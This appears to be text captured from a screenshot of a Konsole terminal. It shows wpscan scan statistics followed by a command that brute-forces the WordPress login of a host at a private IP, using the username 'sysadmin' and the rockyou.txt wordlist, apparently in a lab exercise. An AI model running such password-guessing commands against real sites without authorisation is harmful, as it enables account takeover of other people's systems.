 ~ : wpscan — Konsole
Fichier Édition Affichage Signets Configuration Aide
~ : wpscan
 |  Author Id Brute Forcing - Author Pattern (Aggressive Detection
)
 |  Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has
not been output.
[!] You can get a free API token with 25 daily requests by registe
ring at https://wpscan.com/register
[+] Finished: Fri Aug  6 15:44:42 2021
[+] Requests Done: 71
[+] Cached Requests: 5
[+] Data Sent: 13.322 KB
[+] Data Received: 17.156 MB
[+] Memory used: 135.613 MB
[+] Elapsed time: 00:03:05
┌──(saltinbank㉿darpa)-[~]
└─$ wpscan --url http://10.10.197.198/ --usernames sysadmin --passwords wordlist/rockyou.txt
WPScan ®
WordPress Security Scanner by the WPScan Team
Version 3.8.18
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart